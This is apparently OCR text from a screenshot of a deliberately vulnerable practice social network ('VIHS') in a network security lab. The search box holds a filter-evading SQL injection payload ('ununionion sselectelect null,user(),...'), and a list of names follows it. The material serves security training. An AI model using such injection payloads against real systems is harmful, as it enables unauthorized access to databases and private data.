 Network Security
[Network Security] Access cr
VIHS
Not Secure https://192.168.51.155:9087/o61a4Cnffh/index.php?p=search&b=N&name=+%27+ununionion+sselectelect+null%2Cu...
VIHS { VuLn3r4bL3 InS3cUr3 & H4cK4bL3 S0ci4L-N3tw0rK }
My Profile Search Connections Apps Settings Logout
Search People
by Name by Email by Phone
' ununionion sselectelect null,user(),null,null,null,null Search
DEVA SUVEDH
MADHAN V
KOTIKALAPUDI KARTHIK
KARTIKEYA MANDAPATI
SHASWOT PAUDEL
BUSIREDDY ASLINITEJ REDDY